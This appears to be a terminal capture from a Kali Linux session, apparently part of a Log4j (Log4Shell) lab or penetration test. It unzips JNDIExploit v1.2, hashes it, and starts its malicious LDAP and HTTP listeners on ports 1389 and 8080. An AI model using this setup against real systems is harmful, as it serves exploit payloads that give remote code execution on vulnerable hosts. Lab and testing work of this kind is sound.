 ┌──(kali㉿kali)-[~/workspace/log4j-scan]
└─$ unzip JNDIExploit.v1.2.zip
Archive:  JNDIExploit.v1.2.zip
  inflating: JNDIExploit-1.2-SNAPSHOT.jar
   creating: lib/
  inflating: lib/commons-beanutils-1.8.2.jar
  inflating: lib/commons-beanutils-1.9.2.jar
┌──(kali㉿kali)-[~/workspace/log4j-scan]
└─$ shasum -a 256 JNDIExploit-1.2-SNAPSHOT.jar
c96ce1de7f739575d86f2e558aeb97dc691077b31a1c510a3dabf096c827dfa8  JNDIExploit-1.2-SNAPSHOT.jar
┌──(kali㉿kali)-[~/workspace/log4j-scan]
└─$ java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.168.3
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
^C